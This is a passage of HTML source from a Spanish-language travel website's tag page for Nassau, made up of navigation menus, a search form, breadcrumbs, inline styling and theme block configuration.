		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6108"><a href="https://thewotme.com/category/panama/">Panamá</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6109"><a href="https://thewotme.com/category/peru/">Perú</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6112"><a href="https://thewotme.com/category/replublica-dominicana/">República Dominicana</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6119"><a href="https://thewotme.com/category/the-bahamas/">The Bahamas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5988"><a href="https://thewotme.com/category/asia/">Asia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6084"><a href="https://thewotme.com/category/camboya/">Camboya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6086"><a href="https://thewotme.com/category/china/">China</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6089"><a href="https://thewotme.com/category/dubai/">Dubai</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6091"><a href="https://thewotme.com/category/emiratos-arabes-unidos-2/">Emiratos Arabes Unidos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6096"><a href="https://thewotme.com/category/india-2/">India</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6097"><a href="https://thewotme.com/category/indonesia/">Indonesia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8571"><a href="https://thewotme.com/category/jordania/">Jordania</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6102"><a href="https://thewotme.com/category/malasia/">Malasia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6106"><a href="https://thewotme.com/category/mongolia-2/">Mongolia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11079"><a href="https://thewotme.com/category/qatar/">Qatar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6115"><a href="https://thewotme.com/category/singapur-2/">Singapur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11078"><a href="https://thewotme.com/category/sri-lanka/">Sri Lanka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6118"><a href="https://thewotme.com/category/tailandia/">Tailandia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6121"><a href="https://thewotme.com/category/turquia-2/">Turquía</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5989"><a href="https://thewotme.com/category/europa/">Europa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6080"><a href="https://thewotme.com/category/alemania/">Alemania</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6081"><a href="https://thewotme.com/category/andorra/">Andorra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6082"><a href="https://thewotme.com/category/austria/">Austria</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6083"><a href="https://thewotme.com/category/belgica/">Bélgica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8241"><a href="https://thewotme.com/category/dinamarca/">Dinamarca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8443"><a href="https://thewotme.com/category/escocia/">Escocia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6092"><a href="https://thewotme.com/category/espana-spain/">España</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6093"><a href="https://thewotme.com/category/francia/">Francia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8133"><a href="https://thewotme.com/category/gales/">Gales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6094"><a href="https://thewotme.com/category/grecia-2/">Grecia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6095"><a href="https://thewotme.com/category/holanda/">Holanda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8134"><a href="https://thewotme.com/category/hungria/">Hungría</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6098"><a href="https://thewotme.com/category/inglaterra-2/">Inglaterra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6099"><a href="https://thewotme.com/category/irlanda-2/">Irlanda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8183"><a href="https://thewotme.com/category/islandia/">Islandia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6100"><a href="https://thewotme.com/category/italia-2/">Italia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6101"><a href="https://thewotme.com/category/liechtenstein-2/">Liechtenstein</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6103"><a href="https://thewotme.com/category/malta/">Malta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8612"><a href="https://thewotme.com/category/polonia/">Polonia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6110"><a href="https://thewotme.com/category/portugal-2/">Portugal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6111"><a href="https://thewotme.com/category/reino-unido-2/">Reino Unido</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6113"><a href="https://thewotme.com/category/rusia-russia/">Rusia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6114"><a href="https://thewotme.com/category/san-marino/">San Marino</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6116"><a href="https://thewotme.com/category/suecia/">Suecia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6117"><a href="https://thewotme.com/category/suiza-2/">Suiza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11530"><a href="https://thewotme.com/category/ucrania/">Ucrania</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6107"><a href="https://thewotme.com/category/oceania/">Oceanía</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6126"><a href="https://thewotme.com/destinos/">destinos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6128"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://thewotme.com/category/especiales/">Especiales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6130"><a href="https://thewotme.com/category/historia/">História</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://thewotme.com/category/lugares-secretos/">Lugares Secretos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7660"><a href="https://thewotme.com/category/lujo-luxury/">Lujo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6133"><a href="https://thewotme.com/category/maravillas/">Maravillas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6134"><a href="https://thewotme.com/category/monumentos/">Monumentos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6135"><a href="https://thewotme.com/category/naturaleza-2/">Naturaleza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6136"><a href="https://thewotme.com/category/navidad-2/">Navidad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6137"><a href="https://thewotme.com/category/nieve-2/">Nieve</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://thewotme.com/category/paises/">Países</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6140"><a href="https://thewotme.com/category/playas/">Playas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6141"><a href="https://thewotme.com/category/pueblos-y-ciudades/">Pueblos y Ciudades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6142"><a href="https://thewotme.com/category/religion/">Religión</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6245"><a href="https://thewotme.com/category/tips-de-viaje/">Tips de viaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6145"><a href="https://thewotme.com/category/visitar-y-descubrir/">Visitar y descubrir</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5985"><a href="https://thewotme.com/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5990"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5991"><a href="https://thewotme.com/category/deportes/">Deportes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5992"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6158"><a href="https://thewotme.com/category/lifestyle/">lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7749"><a href="https://thewotme.com/category/lujo-luxury/">lujo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5993"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6143"><a href="https://thewotme.com/category/restaurantes-2/">Restaurantes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8816"><a href="https://thewotme.com/category/viajar-con-perro/">Viajes con Mascotas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11077"><a href="https://thewotme.com/category/viaja-y-corre/">Viajes Deportivos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6002"><a href="https://thewotme.com/mapas/">Mapas</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://thewotme.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{margin-top:21px!important}.tdi_4 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_4{margin-top:16px!important}}@media (max-width:767px){.tdi_4{margin-top:11px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_7 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_7" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_7 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_7{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-bred-no-url-last">Etiquetas</span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Nassau</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://thewotme.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Etiquetas"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Nassau"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9  wpb_row td-pb-row" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}</style><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_12 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-tag-title .tdb-title-text{font-weight:400}.tdi_12 .tdb-title-line:after{height:2px;bottom:40%}.tdi_12 .tdb-title-line{height:50px}.td-theme-wrap .tdi_12{text-align:left}.tdi_12 .tdb-first-letter{left:-0.36em;right:auto}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>nassau</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_13 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_13" >
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_13 .entry-thumb{background-position:center 50%}.tdi_13 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_13 .td-image-container{display:block;order:0}.ie10 .tdi_13 .td-module-meta-info,.ie11 .tdi_13 .td-module-meta-info{flex:auto}body .tdi_13 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_13 .td-module-meta-info{border-color:#eaeaea}.tdi_13 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_13 .tdb_module_rec{width:100%}.tdi_13 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_13 .tdb-block-inner{margin-left:-24px;margin-right:-24px;row-gap:calc(18px * 2)}.tdi_13 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_13 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_13 .td-post-vid-time{display:block}.tdi_13 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_13 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_13 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_13 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_13 .td-read-more{display:none}.tdi_13 .td-author-date{display:inline}.tdi_13 .td-post-author-name{display:inline-block}.tdi_13 .td-post-date,.tdi_13 .td-post-author-name span{display:inline-block}.tdi_13 .entry-review-stars{display:inline-block}.tdi_13 .td-icon-star,.tdi_13 .td-icon-star-empty,.tdi_13 .td-icon-star-half{font-size:15px}.tdi_13 .td-module-comments{display:block}.tdi_13 .td-module-title a{box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_13 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_13 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_13 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_13 .tdb-block-inner{margin-left:-20px;margin-right:-20px;row-gap:calc(18px * 2)}.tdi_13 .td-module-container:before{bottom:-18px}.tdi_13 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_13 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_13 .td_module_wrap{padding-left:14px;padding-right:14px}.tdi_13 .tdb-block-inner{margin-left:-14px;margin-right:-14px;row-gap:calc(18px * 2)}.tdi_13 .td-module-container:before{bottom:-18px}.tdi_13 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_13 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_13 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_13 .tdb-block-inner{row-gap:calc(18px * 2)}.tdi_13 .td-module-container:before{bottom:-18px}.tdi_13 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_13 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_13 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","tag_slug":"nassau","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","limit":"","offset":"","open_in_new_window":"","post_ids":"-11748","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 